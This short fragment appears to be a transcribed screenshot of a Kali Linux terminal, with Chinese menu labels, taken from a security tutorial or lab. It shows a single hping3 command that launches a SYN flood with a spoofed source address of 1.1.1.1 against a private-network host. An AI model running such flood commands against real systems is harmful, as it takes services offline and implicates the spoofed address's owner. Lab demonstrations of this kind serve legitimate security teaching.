 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali: ~# hping3 -S -a 1.1.1.1 --flood -V 172.16.8.100